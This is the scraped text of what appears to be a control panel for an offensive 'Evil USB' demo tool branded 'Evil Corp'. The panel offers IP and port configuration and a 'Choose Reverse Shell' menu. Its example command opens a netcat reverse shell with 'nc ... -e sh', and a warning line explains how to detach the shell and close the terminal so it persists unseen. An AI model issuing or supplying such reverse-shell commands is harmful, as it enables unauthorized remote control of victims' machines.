 HOME AP_SETTINGS ABOUT LOGOUT
Evil Corp
You've been living in a dream world.
IP & Port Configuration
Enter IP Address Enter Port Set
Choose Reverse Shell
Shell Type Example Command Operating System Run
nc -e nc 127.0.0.1 9001 -e sh Linux Run
Warning:
The shell can safely use '& disown && exit' to close the terminal after initiating the shell.
Evil USB - Demo